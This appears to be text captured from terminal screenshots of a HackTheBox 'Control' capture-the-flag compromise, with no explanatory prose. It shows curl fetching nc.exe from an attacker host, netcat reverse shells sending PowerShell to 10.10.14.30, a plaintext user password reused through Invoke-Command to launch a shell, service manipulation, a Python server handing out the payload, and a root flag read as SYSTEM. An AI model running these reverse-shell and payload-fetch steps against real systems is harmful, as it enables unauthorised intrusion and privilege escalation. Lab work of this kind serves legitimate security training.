 /bin/bash ×
/bin/bash ×
/bin/bash 44x18
10.10.167] 62984
curl http://10.10.14.30:8002/nc.exe -o nc.ex
e
  % Total    % Received % Xferd  Average Spe
ed   Time     Time     Time  Current
                                 Dload  Uplo
ad   Total   Spent    Left  Speed
  0     0    0     0    0     0      0
0 --:--:-- --:--:-- --:--:--     0Warning: F
ailed to create the file nc.exe: Permission
denied
  1 59392    1  1165    0     0   1165
0  0:00:50 --:--:--  0:00:50  9320
curl: (23) Failed writing body (0 != 1165)
nc.exe -e powershell 10.10.14.30 4422
┌─[root@parrot]─[~/Documents/CTFs/HackTheBox
/Control]
└──╼ #
/bin/bash 45x18
WpnUserService
WpnUserService_4248c
WpnUserService_4959a
WpnUserService_80d08
WpnUserService_ee306
ws2ifsl
WSearch
WSearchIdxPi
wuauserv
WudfPf
WUDFRd
xmlprov
{60E8E863-2974-47D1-89E0-E507677AA14F}
{6D197A8D-04EB-44C6-B602-FF2798EB7BB3}
{CB20B026-8E3E-4F7D-88FD-E7FB0E93CF39}
┌─[root@parrot]─[~/Documents/CTFs/HackTheBox/
Control]
└──╼ #
/bin/bash 91x18
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
PS C:\inetpub\wwwroot\uploads>
PS C:\inetpub\wwwroot\uploads>
PS C:\inetpub\wwwroot\uploads> Get-Content "C:\inetpub\wwwroot\uploads\sa.txt" | ForEach-Ob
ject {start-service $_} 2> $null
Get-Content "C:\inetpub\wwwroot\uploads\sa.txt" | ForEach-Object {start-service $_} 2> $nul
l
PS C:\inetpub\wwwroot\uploads>
c:\windows\system32\cmd.exe 91x19
$cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $user,
 $secstr
Invoke-Command -ScriptBlock { whoami } -Credential $cred -Computer localhost
PS C:\inetpub\wwwroot\uploads> $user="Fidelity\Hector"
PS C:\inetpub\wwwroot\uploads> $pass ="l33th4x0rhector"
PS C:\inetpub\wwwroot\uploads> $secstr = New-Object -TypeName System.Security.SecureString
PS C:\inetpub\wwwroot\uploads> $pass.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)
}
PS C:\inetpub\wwwroot\uploads> $cred = new-object -typename System.Management.Automation.PS
Credential -argumentlist $user, $secstr
PS C:\inetpub\wwwroot\uploads>
Invoke-Command -ScriptBlock { whoami } -Credential $cred -Computer localhost
control\hector
PS C:\inetpub\wwwroot\uploads> Invoke-Command -ScriptBlock { C:\inetpub\wwwroot\uploads\nc.
exe -e powershell 10.10.14.30 4441 } -Credential $cred -Computer localhost
Invoke-Command -ScriptBlock { C:\inetpub\wwwroot\uploads\nc.exe -e powershell 10.10.14.30 4
441 } -Credential $cred -Computer localhost
┌─[root@parrot]─[~/Documents/CTFs/HackTheBox/Control]
└──╼ #
/bin/bash 45x19
, line 108, in server_bind
    SocketServer.TCPServer.server_bind(self)
  File "/usr/lib/python2.7/SocketServer.py",
line 434, in server_bind
    self.socket.bind(self.server_address)
  File "/usr/lib/python2.7/socket.py", line 2
28, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in u
se
┌─[✗]─[root@parrot]─[~/Documents/CTFs/HackThe
Box/Control]
└──╼ #python -m SimpleHTTPServer 8002
Serving HTTP on 0.0.0.0 port 8002 ...
10.10.10.167 - - [19/Apr/2020 17:24:21] "GET
/nc.exe HTTP/1.1" 200 -
10.10.10.167 - - [19/Apr/2020 17:53:41] "GET
/services.txt HTTP/1.1" 200 -
/bin/bash 45x19
PS C:\Windows\system32> cd
cd
PS C:\Windows\system32> cd ..
cd ..
PS C:\Windows> cd ..
cd ..
PS C:\> cd Users
cd Users
PS C:\Users> cd Administrator\Desktop
cd Administrator\Desktop
PS C:\Users\Administrator\Desktop> type root.
txt
type root.txt
8f8613f5b4da391f36ef11def4cec1b1
PS C:\Users\Administrator\Desktop> whoami
whoami
nt authority\system
PS C:\Users\Administrator\Desktop>